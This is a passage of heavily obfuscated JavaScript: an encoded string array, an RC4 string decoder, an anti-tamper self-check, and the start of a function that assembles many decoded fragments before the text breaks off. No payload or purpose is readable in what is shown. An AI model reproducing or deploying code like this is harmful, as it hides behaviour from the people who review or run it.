RcR0xcJWW','WQn7AbVcVG','WPNcUwRdIZy','WP0lW5JdJxm','WQ14dGpcIG','jmkNb8k9WPO','ECkEW5RcGCk/','F8keD8ovta','W4LwFCkMW5q','WPxcU2hdJKq','cMSwCwm','WOdcQNNdOtm','AI/dMxVdKq','W4vfWRVcL2W','FX9nzmoJ','WPT0wt0e','W6ZcUSkWj8kP','CCksWOnTWOW','W4ddIc0BW6q','W53dPgFcRGO','z8kdW5ZcISk8','W6tcUCkGoSkP','WP9cFaGs','W4ddLY0WWO4','W7hcTSkJoSkJ','WR4eW4VdSMe','WQldJSoeo2u','W5SPqIpcUW','W5BdRdm2W5y','WPe+xmoCWPC','F8knW5pcL8k8','W7FcSN5KaW','Dmo9aI0A','WOhcP8kBW6ddTq','Cx/dNeDy','WOjcWOvRDq','WOldHd4uW48','rmkmqh5x','W5NcVCk9mdq','BCkxWPnwWRW','W5NdVbSrWQa','FK/dIXTW','W5BdVIuwW6u','omojWORdS0i','aN3cMSoHW50','WQjiWODBFa','EfhcKmkfW5qTWRO','W7aSWPZcN2W','WQ3dReDAlG','W4BcHmktC8oO','WPCqF8oiWQ0','F8oekseg','uZddJSkhWRy','W63dLCknW6/dRW','W67dJGurW7e','W5mOucdcUW','auO2wva','WR5GCHtcSa','fCoUWQNdKgW','W51tWRJcIwe','CJL6DCoF','WO/dJgz8bq','ASo1iXxdNa','WOOjWQlcOK4','WPq8W4dcOf4','Ds3dS1ddLa','a8oPi8k5WOO','W4u5EINcPa','x8kUW6ZcS8kf','WO5GsSk+W58','W51eWQlcMvu','W4lcLCkqE8oJ','ACo1iZ3dVq','k8oMmH7dQq','WPuSwSouWPy','WQVcJ8kKW7NdMa','jmkcBSoMqW','WRWlW6NdU20','W53cR8kVocC','yCkiW4ZcMmkY','ju3dK8oHW5C','W7DQumkgW68','WORcRCkXuSkW','WQRdQZO2W40','W6PGxmkbW74','FCkDW5FcLSk8','edVdINJdUG','WRL0WQT/uq','Bmkbd1nx','W7ZcJSkbkWe','tW12qmoF','WRddTSoBkSkB','W57dRd0OW5u','WRVdQsGYW4W','tI5DE8oD','W6RdGmkxW7xcLq','WPVcKqxdGcG','W6pcRZ3cKxm','mCo7WRNdP2O','hbxdS3ZdTG','W5qkqSk/WQy','W6j1qmkcW64','xYVcQ8kGWQK','WQ7dSmogomky','W5qQWQO8yq','WRldJmogpMS','W4ZdUd8WW4i','WRfvwX9M','WQqRWOTXcW','EmkaW7/cHCkY','W7/dRY8QW7O','W4GLxJtdGG','xLFdOtP0','W5Doq8kgW5C','agVcNmkTW58','W6lcNsZcIey','W4bfWQ3cIg4','WPtcMwpdSeq','W6/cR8k8omkY','WQpdOSoxomkt','F8kRtSorya','rCkleLqn','WRNdUsG5W4u','dbVdVvxdQq','WQ8yW6ZdOfC','W7xdHb4TW6q','W73cSCkKnmkZ','W6vWsCkxW7C','WQ7cM0NdJmkM','qSo5WOGmW6i','W4NcMItcJ0K','xNJdUdP8','WOXbWQfNBW','l8okWOBdTuK','W4GMWQ8MFa','lSoaWRS','fSoWnmkNWPe','Cx3dIHP8','qNpdTIPZ','EaZdS3tdLq','A8kViKjZ','WOz3DbH+','W5NdUdWTW4G','W4pcR1RcOqS','W4WqESkpWOS','WRJdVdONW4u','CCoApbpdVW','yCkOWOzHWQ4','yg/dJY9F','zCkZsSovEG','WPmXqSoEWOu','W61GWPZcMMi','W4ZcNCkjE8o2','rmoTWOCdW4a','WOeLuSoEWPK','zSkPe3mf','WONdU8oxk8kt','W5JcS8kVoIu','WR/cMCkwumk5','rSkpWP9hWRq','aXddIghdQa','W6WjCSkEWQa','WRBdKmoEgrq','y8kalufE','WOa4D8oHWRq','W55yWR/cI3m','WPjXttvU','W7hdGCoXW7ZcOW','W5CLDc3cJq','h1y7xKG','WQ7dQZqMW48','eSouo8kJWPS','W7BdQGtdJtq','WQpdUfj3iW','DxJdHGbx','wmoIWOquW78','W77dSbFdHsG','AJddH03dPq','WQ7cRMldQZ0','smoClX/dUG','W4SJWQG5Aa','WONdNNPLhW','a1dcUSkbW7m','imokq8kjWRa','rSo8WO0mW5u','WRpdTGS1W5G','W5tdHgxcRbm','W4H/BY/cHa','BCodWQeUW7S','W4GZusxcTa','qSozjdZdVq','WOldNrSlW4m','v3ddVs1I','Btr3u8oh','WR4DW7ddR2G','WP8HxmoFWOe','WP0KtSohWO0','W7pdHCklW6RcHq','nrNdHxRdLa','gd7dR2FcNG','fmoEWRZdG1m','WRGMWQVcS0m','W4rdWRZcL2G','bIxdTKNcUa','WQRdOdGXW5i','W43dUdONW7m','WONdMNTGdq','W4tdVtW3W4S','ySkGavnF','WQebBJdcKW','ySkdFSocuq','WRj+sXRcTG','caJcSN/dGG','WOpcVSk6DCkR','WR3cS1hdHI4','W6/dNGyeW7y','dHVdNM3cOq','eJFcKCkHyG','qSoilqKY','W7GXdCkUWQO','WOaHs8oFWOm','WRZdGmoekSkh','WORdJN1HgG','W6tcJcxcG0e','WQ9SBbxcPa','fmoIpCkNWOW','WRy4E8oiWR0','WR7cS2hdOCkJ','W5JdVZGUW4e','WRaiuHn0','WRz5ErRcTq','WO8nWQlcRLe','W5dcVmk4wSkp','W5/dSrZcU1m','be7cR8kbW7W','WRbODHFcRG','WPj8wYP0','WOlcGCkUWOldHG','WPS9W4ldQg4','Bmk0umoaCG','D8owiGFdVq','W6FdJb4nW64','g0NcOSkvW6e','W7VdNXSfW5u','e1yWw1K','j8kdFCoMxG','hbxdMepcNG','WONcVCkKW6NdIa','WOJdIr0h','usxcGCkcWRW','WPHHud99','y8kXtCopzW','W5ldSGZcTh0','x8kBhKan','W4ZdTJ0YW5u','BZldThNdJG','WO3cQCk0Fa','W6tcPCkSBSoP','p2OoDv0','WQldOmkOW43dIG','W4rpWQ3cNh8','smoapJVdOq','zCk/xmoFyq','WOxcLL3dPCkx','qmkEaviq','W5/cRSk0pbq','WODjCtnE','WRtcHbdcJsW','A8oNhtWB','WQv8WODhyG','g04OsKy','EmkiW5xcNSk0','h8kOW7hcS8kJ','WOWdWRtcQIO','yYhdKhhcQG','WQRcGmk2W6VdGq','W7VdTWZdGIO','mSk8E8oVyq','WOv2tWVcPa','AbhdM3JdIa','obNdS3xdPa','wJhcOSkNWRW','vx3cGazj','omkfv8oXrq','i8kYhCkWWPm','sSoBjZZdPq','g8oGoSk6WPq','W6ddHcKNW6u','tZJcK8k3WQa','W7ehCCkxWPq','W77dJMJcGGW','W7JdSKxcHta','W7ddUahdJIG','AmkSoNm+','W4NcSSkIeCkv','W4BcH8kmD8oZ','W74RAqVcVa','W4ZcNCkwFCoK','paZdNK/cNq','WPThWOfMCq','W4u6uI3cUW','WORdGYFcNaW','WO1TwsH6','WPlcLK/dOmk9','xCo5WOmoW5K','W6hdTr/dKde','dq7dUqRcNG','WRNcH8kRW7/dLG','W6BcVSkUkZC','gSoeWQ3dG0K','jYFdHSkGW6K','BZb+u8oD','WR3cGCkeumkQ','WQtdLSoeiwu','W47dTYO1W5W','AJTHDCoC','zSofbsddRG','tmkcWPTbWRq','uWldRwldQW','umorgb7dQG','aeJcSCkBW6S','p8onWPtdPvu','WO3cIKNdQSk9','WPBdI31Jfq','WOmHvmolWPa','W5xdSCotoCk2','BI19w8oF','WRPiyrLr','z8kyg31b','W5VcQmkToJ8','bKtcH8k9W4i','wSoJWO8lW44','WRFdUCoxjCkp','W7tcTmkRjCkO','nSo/yszSW5dcKSoyrSklW68cW6y','FmkuW6VcImkk','e8oiamoqWOK','vK3dQxBdQG','W5RdRsWUW5C','WRxcGmkcxmk+','B8kpjunz','WOjCWPXMBq','omkfD8o3qq','W4jjWRlcJ3q','WQ3dUervpW','vCkdu8o0Bq','FmkmW5/cUSk/','WR7dVCoeo8km','t8keWPDxWRi','W7WHgmoJWRi','WRlcHSkawSk9','W5hdVYGPW5G','dJlcJCk0CW','W7VcK8kkxSof','aH7dLMtdJG','dd7cISkYBW','WRZdKmo5j8kG','WRZcJmoQdCkw','W5GGtmkmWQG','W6H0AmoQW6a','gfaSvuK','WRGCW63dPhW','WRZdTmo8oxu','WP/dOmkyW7VdTq','ActdJgJdIq','qv/dTHPy','WQtdOmk5W4ddPq','WQ4gW4VdKh8','W60pgmoJWPy','WQ/cHSo1CCot','WOddJxH8hG','WPRdKhvUfq','WQzwWOfUsq','WQhcG8kZW73dGG','W4i8WQiGFq','WQ3cQN7dSt0','W7LlWPdcUN4','D8kdpLbi','BvhcRmkQW54','WRpdOZOMW5u','WRLhqW4r','C8oNfsGz','W5lcI8kAD8o5','oComWOBdO0i','batdSNdcUW','WRb3DbFcPG','wCk/cxv0','WRpcIdjsWRy','qSoUbqhdUq','W4m0uIRcUG','W6FdLmknW7/cGa','WPLJWPT5uq','W6dcS8k/p8k7','WP7dVCo3iNW','mSolWORdTui','xCohlsldPG','v8owmdBdQa','WQ9lCNNdKG','BmksofXd','WO7cJJ7cRKm','C8koW4FcNmk9','gSo5WQldLMW','imkBp8kMWOO','W6BcLZRcV2G','W5RdTIqWW5O','DtZdMf7dSW','iSkCm8kMWQC','W7hcLsZcK0K','WRFdNSozl2a','W4hcPmk+jtC','WQfOBGJcUG','WP8DWQZcOfi','qs/cS8kSWRW','gCoTpmkUWP0','W5tdJNhcJqq','WROmWPtcPuG','fZBcKCkLBG','wt5nqmo/','W7lcKmkRlcW','aXBdIMJdSq','jCkLfCkUWPy','xSo8WO0iW5S','dHddUhVcSW','C8krW4VcN8k5','uCoIWOSFW5K','WRz/BrVcVq','WQ/cISkEwSkW','xSoPWPqyWRG','wuZdHWDE','AaJcQCoyWRC','amo9jSkNWP4','eWNdLxtdQa','WOJdJhTYbG','mCkBW6eJW5u','W51lWQ3cL2q','W7ZdGeZcUYy','WR3dKCkRjga','yCknWOjMWOS','W7NdQb/dMs0','eJHKD8ob','pSolWPVdVfC','nCkbiCoqWQW','CttcSSkKWP4','WRlcP2/dGcW','sCk+W4xcOSkX','W6/cVJBcLNy','EHTZqmoB','WOFdLwj9ba','w8oVWO8bW4y','rmoKWOC1W4m','W6SYASklWQO','WQr/yqNcRq','tqBdNu/dSa','hfy1pLy','W73cVmk/wSoz','WQmzW63dKwW','W7VcVSk6tCoY','BSkGFSootW','w2JdTIrW','WOvcWPDPDa','WRJcH8kPW6ldMq','pCkmBSoJuW','W5O8A8kvWQG','W53cSmkRkd4','W6tdHCkjW4dcTq','omkHhCk7WOG','CSkvnCossW','umkfWQm1WQG','estcNSkRuG','WOqhnSoUWRO','smoAostdUG','WR9+AshcLa','WQpcMmktW4pdMW','WR5HDaBcTW','W7yHWQGQDa','xSoPWQ03W5a','W5pcKCkABCoS','W45xWR3cNNu','WQ3dOmoakmkD','fCkXD8o4zG','gmknlgTC','W60QWQSQxa','W6ldPbBdGIC','dr7dHhZdTW','WQldLmoBgMy','W4JdNrOhW7m','W5VcMCkVlI8','wt7cSCkWWQi','aCknW4hdNCkR','zCkoW47cMSk6','qSkngKek','W6ZcPGRcJvC','WOPqeCo+W5Wlq8kTW7xdPSkhW7G','nmkRW77dImkI','WRFcLCkfumkQ','xc7cR8kKWRK','DCo1cfTZ','cZBcGCkRFW','EX/cOSkzWQW','D8ozlqKm','aLpcVmkhW6a','jSkuBmoMrW','WPVcOvBdJCkn','gHZdJNNdVq','WQPtBWtcIq','W7FcUSk6tCoI','W6FdJMJdOXi','WOVdMxr0eq','WPDWuszS','W4VcRCkOlIC','u8oaWPqEW7C','WQ4KW6BdRLK','WPFcUCkMf8kI','DCoacZFdIW','W7xdJGNcRH4','WQFdJCobpMu','zmokacCr','v8kmWP8M','W4C5WRyKDq','W7xcIYhcNv4','WQtdKmoAmMW','cCoYjCkPWPy','EJ1/qCoh','W6erDdxcUG','gWddRx7cOG','gCkeWQ/dQ8ob','oCkdyCo1uq','F8kCW5NcNSk/','W7ddLSkfW77cJG','i8kBBSoQra','W5JcKCoGC8kp','WQJcMSksv8kY','ktRdSv7dHG','wJBcMmkBWR0','WRlcT1xdQCkk','ctBcP8kVFq','WR/dMCovfh4','WPH8WQ9YBW','WRFdUYWRW5C','amkbW7pdGmkw','hSk4W7pdNSkX','xCohmr8m','bSoUgSoLzW','sSoNiHldHW','tCkib10A','mJpdMfBcRa','fWZdMxddVW','gKORxfC','p2uEy0G','W7ZcPCk8lmkH','caNdVCojDa','W68GWRuavW','W700qIpcJq','W5xcISkztmo1','W7NcNZ/cK0i','WQlcPgNdPdO','fL4Trem','qSkmcKmA','bGBdRNdcUW','oSkmCCokvW','hXpdV2VcVG','cvRcQ8kFW6S','WQqoW6FdPxy','Eu3dQWDQ','dJvniK0','W5zbWRJcHwK','W5NdSYiTW5W','r8oRW7L1W5m','q8khWPbiWQi','WRvrWQ0hyW','W4ZcLmkEECoW','WQr/WQ95qq','W5SRsJNcOa','W4xdTd4ZW5e','hqJdNxldOW','W7/dTXxdGsK','W7ddNmkzW7/cJq','DCoejdW6','WQhdHSoBlwm','zb9Vu8oc','WOCWqmolWPi','WOddPuJcOGVdPeK','WOe+w8omWPm','W63dKcGxW74','WPy9tCovWPW','sSoamcFdVW','W6uSWPRcNLu','W7rOuSknW7C','WP7cMLJdP8kR','qCocnGmi','WPZdV3XVaG','WQ3cOM7dJrS','wSkdW79HWPy','WO91ttbT','bHRdRNFcSW','tHTdCCoJ','WQxcGmkZW7/dNW','oMVcN8kEW60','WPZdGgjRW5W','cbNdM2JdVq','pmoRWRJdK2i','BdBdJNldGG','WPpcICk7dCk6','W6pcIYNcLuu','WPxcKe/dT8kR','mmkzFSoPuG','W57dGeVcHbK','b10ZyKK','W7hcS8kFjCkZ','WOOuv8oQWOe','WPBcGCktFCkM','WP3dIb0JW40','zf7dGKDu','WQHBAmoHW64','W5/cG8keW6BdOxxdUa','rsVcTCkwWQi','EwVdHqT0','W7bSxSktW60','W4JdLa0uW5m','abZdT3NcUG','yhtdMJLP','wmoTWOOlW4m','wCkpW5lcLSkC','du7cPmkgW70','W7rTWPJdOei','W47cNSkcACoX','W4KnW4eQAG','zfBcO8k9W68','DcJdMMZdIW','y8k1W5lcS8kx','W4O4WRqXEq','WPBcVmk5CCkC','cZ7cJmkkta','eqNdJwVdTW','nmonWO3dUL0','WOrRrIXO','WQJdJSoji3S','W4tcQCkNiJ4','e8oUBmkmzW','W4hcVSk6ECot','rSojvmoFqa','uctcUSk1WRq','p8ojWQddKfu','WQKwW6VdT3e','smkci3ur','WQFcG8k9sCk6','DqddHxJdQW','W6xcKGZdOY8','umo5WOaiW5e','WQ14DrdcUG','u8o0WOebW58','WRFcMmkAwSkL','W74MWRXgsa','FIL0tmon','WRmHWRRcLha','WO/dUISwW6q','W5/dI8oEnMm','shZdQsDX','WRX8v0Cr','WQRcT8k4rfW','WQxdOdWRW7q','i8kXfCkXWO4','rCkxW6WwW5K','WR/dJCoFphO','aeJcOmkfW68','W5NdLd8JW4u','WO/dK3f/gW'];function _0x2522573d(a,b){a=a-0x13d;var c=_0x2522573c[a];if(_0x2522573d['BsyMHo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2522573d['vKPmqH']=h,_0x2522573d['TLmTZY']={},_0x2522573d['BsyMHo']=!![];}var e=_0x2522573c[0x0],f=a+e,g=_0x2522573d['TLmTZY'][f];if(g===undefined){if(_0x2522573d['WLNANa']===undefined){var i=function(j){this['YRxuRw']=j,this['IUwfqM']=[0x1,0x0,0x0],this['bbiDdu']=function(){return'newState';},this['WCFwlI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xWjaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wJaWxP']=function(){var j=new RegExp(this['WCFwlI']+this['xWjaRW']),k=j['test'](this['bbiDdu']['toString']())?--this['IUwfqM'][0x1]:--this['IUwfqM'][0x0];return this['iAOLAM'](k);},i['prototype']['iAOLAM']=function(j){if(!Boolean(~j))return j;return this['jGIWEd'](this['YRxuRw']);},i['prototype']['jGIWEd']=function(j){for(var k=0x0,l=this['IUwfqM']['length'];k<l;k++){this['IUwfqM']['push'](Math['round'](Math['random']())),l=this['IUwfqM']['length'];}return j(this['IUwfqM'][0x0]);},new i(_0x2522573d)['wJaWxP'](),_0x2522573d['WLNANa']=!![];}c=_0x2522573d['vKPmqH'](c,b),_0x2522573d['TLmTZY'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2522573d;while(!![]){try{var c=parseInt(V(0x986,'V$@Z'))+-parseInt(V(0x84b,'dfiD'))*parseInt(V(0x171,'yjw@'))+parseInt(V(0x733,'9oNN'))+-parseInt(V(0x8a0,'cm*n'))+-parseInt(V(0x535,'EsbF'))+parseInt(V(0x4a1,'ZUHq'))*-parseInt(V(0x82a,'lP9&'))+parseInt(V(0x5c3,'HJX4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2522573c,0xbe43f),!function(){var W=_0x2522573d,c={};c[W(0x5cb,'f#r6')]=function(z,E){return z<E;},c[W(0x847,'hm7X')]=function(z,E){return z!==E;},c[W(0x478,'!8Ad')]=function(z,E){return z===E;},c[W(0x675,'B!Cf')]=function(z,E){return z+E;},c[W(0x164,'XULm')]=function(z,E){return z*E;},c[W(0x60c,'P4z#')]=function(z,E){return z-E;},c[W(0x9e7,'VKJs')]=function(z,E){return z===E;},c[W(0x188,'xVK[')]=function(z,E){return z-E;},c[W(0x8e9,'VKJs')]=function(z,E){return z!==E;},c[W(0x8a1,'HJX4')]=function(z,E){return z===E;},c[W(0x5f0,'v*R)')]=function(z,E){return z===E;},c[W(0x667,'x$Os')]=function(y,z,E,F,H,K,M,O,Q,S,U){return y(z,E,F,H,K,M,O,Q,S,U);},c[W(0x900,'dfiD')]=function(z,E){return z||E;},c[W(0x5b8,'!8Ad')]=function(y,z){return y(z);},c[W(0x1b6,'fnTw')]=function(y){return y();},c[W(0x320,'h9^g')]=function(y,z,E,F,H,K,M,O){return y(z,E,F,H,K,M,O);},c[W(0x1d2,'MF&e')]=function(z,E){return z!==E;},c[W(0x677,'yrEI')]=function(z,E){return z!==E;},c[W(0x3c5,'pNUi')]=function(z,E){return z!==E;},c[W(0x60f,'HJX4')]=function(z,E){return z!==E;},c[W(0x291,']^zt')]=function(z,E){return z!==E;},c[W(0x22b,'1%]*')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x802,'cH(U')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x4d4,'lP9&')]=function(z,E){return z<E;},c[W(0x2bd,'D1%P')]=function(y,z,E,F,H){return y(z,E,F,H);},c[W(0x3f3,'HJX4')]=function(z,E){return z||E;},c[W(0x679,'h9^g')]=W(0x440,'f#r6')+W(0x32b,'fa*C')+W(0x4e2,'%G7f')+W(0x606,'dfiD')+W(0x418,'m8S0')+W(0x1b1,'cH(U')+W(0x5ec,'Ej^U')+W(0x72d,'!8Ad')+W(0x2a3,'xVK[')+W(0x965,'8#dO')+W(0x1d8,'B!Cf')+W(0x296,'j(^9')+W(0x579,'$]co')+W(0x988,'8#dO')+W(0x89e,'pNUi')+W(0x441,'fn7]')+W(0x9ea,'m8S0')+W(0x548,'hpuz')+W(0x625,'D1%P')+W(0x1dc,'t&nb')+W(0x6f0,'v*R)')+W(0x1ff,'EsbF')+W(0x298,'ZUHq')+W(0x92d,'cH(U')+W(0x879,'^xf&')+W(0x849,'h9^g')+W(0x2b2,'yrEI')+W(0x32e,'2R@c')+W(0x309,'1%]*')+W(0x3fc,'Ej^U')+W(0x8cb,'yjw@')+W(0x17b,'XULm')+W(0x93b,'HJX4')+W(0x151,'zZ7@')+W(0x483,'cH(U')+W(0x669,'fa*C')+W(0x5fc,'HJX4')+W(0x982,'fnTw')+W(0x7a1,'OIx2')+W(0x39b,'yrEI')+W(0x73d,'8#dO')+W(0x21e,'vhLT')+W(0x46d,'xVK[')+W(0x5bc,'hm7X')+W(0x909,'v8JQ')+W(0x43f,'2R@c')+W(0x30b,']^zt')+W(0x467,'VKJs')+W(0x999,'^xf&')+W(0x520,'v8JQ')+W(0x79e,'j(^9')+W(0x2c2,'P4z#')+W(0x233,'yrEI')+W(0x9ee,'li)I')+W(0x490,'vhLT')+W(0x458,'OIx2')+W(0x4ef,'HJX4')+W(0x43d,'OIx2')+W(0x94e,'EsbF')+W(0x75f,'$]co')+W(0x16f,'f#r6')+W(0x183,'XULm')+W(0x21a,'Hlf0')+W(0x44a,'VIXe')+W(0x4e5,'2R@c')+W(0x35d,'zZ7@')+W(0x163,'^xf&')+W(0x7d0,'x$Os')+W(0x9a4,'HJX4')+W(0x5fb,'fnTw')+W(0x8e6,'cm*n')+W(0x6f7,'t&nb')+W(0x706,'B!Cf')+W(0x262,'rLpd')+W(0x161,'lP9&')+W(0x2db,'zZ7@')+W(0x916,'v*R)')+W(0x9ae,'vhLT')+W(0x8aa,'pNUi')+W(0x749,'li)I')+W(0x6ca,'fnTw')+W(0x6fc,'t&nb')+W(0x528,'1%]*')+W(0x49d,'^xf&')+W(0x37b,'VIXe')+W(0x980,'EsbF')+W(0x9c9,'dfiD')+W(0x434,'lP9&')+W(0x36b,'ZUHq')+W(0x81c,'xVK[')+W(0x5dd,'rLpd')+W(0x452,'dfiD')+W(0x6bf,'cH(U')+W(0x315,'1%]*')+W(0x65a,'v*R)')+W(0x5ba,'JWJ8')+W(0x2ab,'hpuz')+W(0x689,'1%]*')+W(0x3aa,'fn7]')+W(0x20e,'li)I')+W(0x26e,'lP9&')+W(0x9db,'xVK[')+W(0x814,'vhLT')+W(0x386,'VIXe')+W(0x465,'Ej^U')+W(0x53b,'rLpd')+W(0x314,'h9^g')+W(0x712,'lP9&')+W(0x8dc,'pNUi')+W(0x214,'hm7X')+W(0x15c,'1%]*')+W(0x671,'9oNN')+W(0x4a4,'cm*n')+W(0x32a,'9oNN')+W(0x809,'4$Z%')+W(0x8da,'Ej^U')+W(0x1ed,'yrEI')+W(0x1a7,'B!Cf')+W(0x2df,'t&nb')+W(0x20a,'VIXe')+W(0x30f,'lP9&')+W(0x77b,'j(^9')+W(0x299,'^xf&')+W(0x5ef,'4$Z%')+W(0x31a,'^xf&')+W(0x9c1,'VIXe')+W(0x174,'1%]*')+W(0x5b0,'4$Z%')+W(0x376,'9oNN')+W(0x7d2,'OIx2')+W(0x7ba,'1%]*')+W(0x89b,'vhLT')+W(0x979,'VIXe')+W(0x585,'4$Z%')+W(0x4a9,'v8JQ')+W(0x47d,'Hlf0')+W(0x469,'XULm')+W(0x611,'cm*n')+W(0x7fa,'$]co')+W(0x2c3,'%G7f')+W(0x9bc,'yrEI')+W(0x9d3,'9oNN')+W(0x383,'VKJs')+W(0x761,'fnTw')+W(0x363,'li)I')+W(0x635,'cm*n')+W(0x76e,'rLpd')+W(0x6c7,'1%]*')+W(0x182,'fn7]')+W(0x792,'$]co')+W(0x5cf,'2R@c')+W(0x8d9,'v8JQ')+W(0x16d,'%G7f')+W(0x99b,'V$@Z')+W(0x681,'li)I')+W(0x88d,'v*R)')+W(0x54f,'m8S0')+W(0x5e4,'!8Ad')+W(0x941,'f#r6')+W(0x48b,'lP9&')+W(0x20c,'%G7f')+W(0x2ad,'fa*C')+W(0x8c7,']^zt')+W(0x68c,'VIXe')+W(0x857,'zZ7@')+W(0x2d3,'ZUHq')+W(0x142,'Hlf0')+W(0x9d0,'JWJ8')+W(0x655,'h9^g')+W(0x810,'v*R)')+W(0x2d1,'rLpd')+W(0x26c,'$]co')+W(0x559,'8#dO')+W(0x5d3,'XULm')+W(0x2b7,'9oNN')+W(0x7ac,']^zt')+W(0x3cc,'pNUi')+W(0x62d,'yrEI')+W(0x8ca,'VKJs')+W(0x33b,'yrEI')+W(0x476,'fn7]')+W(0x3c9,'dfiD')+W(0x4eb,'lP9&')+W(0x40d,'m8S0')+W(0x9e2,'VIXe')+W(0x746,'V$@Z')+W(0x6d3,']^zt')+W(0x904,'j(^9')+W(0x5a1,'pNUi')+W(0x3f8,'v8JQ')+W(0x9a0,'JWJ8')+W(0x629,'yjw@')+W(0x283,']^zt')+W(0x661,']^zt')+W(0x96b,'MF&e')+W(0x863,'vhLT')+W(0x85a,'yjw@')+W(0x502,'zZ7@')+W(0x141,'rLpd')+W(0x7e3,'xVK[')+(W(0x9c4,']^zt')+W(0x2f6,'MF&e')+W(0x23b,'%G7f')+W(0x858,'cm*n')+W(0x8f2,'D1%P')+W(0x293,'B!Cf')+W(0x56e,'yrEI')+W(0x4b5,'$]co')+W(0x19b,'$]co')+W(0x4cb,'B!Cf')+W(0x890,'fa*C')+W(0x8f7,'v8JQ')+W(0x91b,'hpuz')+W(0x6f6,'D1%P')+W(0x509,'2R@c')+W(0x5bf,']^zt')+W(0x319,'h9^g')+W(0x95e,'hpuz')+W(0x2ae,'MF&e')+W(0x607,'h9^g')+W(0x960,'EsbF')+W(0x885,'vhLT')+W(0x7aa,'4$Z%')+W(0x94f,'j(^9')+W(0x1c4,'!8Ad')+W(0x6b5,'!8Ad')+W(0x696,'t&nb')+W(0x508,'Ej^U')+W(0x60a,'!8Ad')+W(0x7d5,'9oNN')+W(0x588,'rLpd')+W(0x346,'OIx2')+W(0x419,'hpuz')+W(0x24e,'cm*n')+W(0x9aa,'vhLT')+W(0x6d8,'2R@c')+W(0x6cd,'V$@Z')+W(0x70d,'pNUi')+W(0x335,'2R@c')+W(0x430,'Ej^U')+W(0x8ef,'4$Z%')+W(0x973,'VIXe')+W(0x446,'v8JQ')+W(0x5db,'HJX4')+W(0x5ed,'Hlf0')+W(0x4d5,'D1%P')+W(0x77a,'hpuz')+W(0x8b7,'1%]*')+W(0x8fe,'rLpd')+W(0x5f3,'MF&e')+W(0x531,'zZ7@')+W(0x495,'cH(U')+W(0x6ac,'hpuz')+W(0x398,'OIx2')+W(0x5ad,'!8Ad')+W(0x4f4,'yrEI')+W(0x2b8,']^zt')+W(0x848,'^xf&')+W(0x6ae,'D1%P')+W(0x546,'EsbF')+W(0x6c2,'li)I')+W(0x774,'x$Os')+W(0x27f,'Ej^U')+W(0x820,'fa*C')+W(0x7db,'%G7f')+W(0x44b,'zZ7@')+W(0x486,'P4z#')+W(0x707,'lP9&')+W(0x238,'x$Os')+W(0x54d,'pNUi')+W(0x7fc,'EsbF')+W(0x7ca,'2R@c')+W(0x7ad,'V$@Z')+W(0x371,'cH(U')+W(0x877,'fnTw')+W(0x4ad,'dfiD')+W(0x4bc,'hm7X')+W(0x2cf,'v8JQ')+W(0x798,'lP9&')+W(0x13d,'hpuz')+W(0x5d0,'xVK[')+W(0x5a5,'li)I')+W(0x538,'fa*C')+W(0x800,'OIx2')+W(0x52b,'%G7f')+W(0x892,'4$Z%')+W(0x477,'JWJ8')+W(0x379,'m8S0')+W(0x9b2,'dfiD')+W(0x2cb,'rLpd')+W(0x8c2,'P4z#')+W(0x6f5,'yjw@')+W(0x650,'fnTw')+W(0x90f,'x$Os')+W(0x254,'pNUi')+W(0x18c,'OIx2')+W(0x447,'cm*n')+W(0x57a,'cm*n')+W(0x31d,'JWJ8')+W(0x604,'8#dO')+W(0x2c5,'Hlf0')+W(0x4e9,'m8S0')+W(0x8ce,'x$Os')+W(0x652,'yjw@')+W(0x74c,'Hlf0')+W(0x50c,'8#dO')+W(0x690,'v8JQ')+W(0x158,'hpuz')+W(0x2f0,'zZ7@')+W(0x3b0,'JWJ8')+W(0x55b,'2R@c')+W(0x1ab,'P4z#')+W(0x931,'VIXe')+W(0x23f,'V$@Z')+W(0x8ae,'XULm')+W(0x445,'vhLT')+W(0x700,'vhLT')+W(0x599,'D1%P')+W(0x353,'dfiD')+W(0x385,'9oNN')+W(0x9b6,'Ej^U')+W(0x8eb,'yrEI')+W(0x763,'V$@Z')+W(0x9cd,'pNUi')+W(0x2da,'!8Ad')+W(0x300,'t&nb')+W(0x303,'pNUi')+W(0x1da,'B!Cf')+W(0x468,'MF&e')+W(0x3a7,'4$Z%')+W(0x3cd,'8#dO')+W(0x429,'VIXe')+W(0x485,'hm7X')+W(0x3b5,'%G7f')+W(0x392,'9oNN')+W(0x270,'lP9&')+W(0x60d,'2R@c')+W(0x44d,'!8Ad')+W(0x34b,'j(^9')+W(0x43e,'9oNN')+W(0x964,'v*R)')+W(0x35e,'yrEI')+W(0x2f2,'lP9&')+W(0x33d,'EsbF')+W(0x16b,'^xf&')+W(0x231,'ZUHq')+W(0x472,'yrEI')+W(0x88a,'2R@c')+W(0x989,'B!Cf')+W(0x232,'MF&e')+W(0x56d,'m8S0')+W(0x6a4,'HJX4')+W(0x1f2,'%G7f')+W(0x571,'P4z#')+W(0x9ed,'^xf&')+W(0x1cf,'XULm')+W(0x1fd,'ZUHq')+W(0x670,'t&nb')+W(0x69c,'v8JQ')+W(0x79c,'MF&e')+W(0x4de,'j(^9')+W(0x882,'D1%